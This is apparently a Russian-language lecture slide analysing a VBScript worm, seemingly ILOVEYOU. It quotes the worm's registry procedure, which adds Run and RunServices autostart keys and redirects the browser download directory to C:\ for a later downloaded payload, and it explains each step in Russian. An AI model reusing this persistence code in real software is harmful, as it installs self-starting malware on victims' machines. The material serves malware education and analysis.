

# Процедура работы с реестром WINDOWS
sub regruns()
On Error Resume Next
Dim num,downread
regcreate "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\MSKernel32",dirsystem&"\MSKernel32.vbs"
regcreate "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices\Win32DLL",dirwin&"\Win32DLL.vbs"
downread=""
downread=regget("HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Download Directory")
if (downread="") then
downread="c:\“
end if

Создается ключ в реестре, который будет запускать вирус при загрузке WINDOWS .

Анализируется расположение каталога Download Directory и если он не является корневым каталогом диска С:\ , то переназначается на C:\ .
Это делается для того, чтобы в дальнейшем принятый файл WIN-BUGSFIX.EXE был расположен в корневом каталоге С:\ .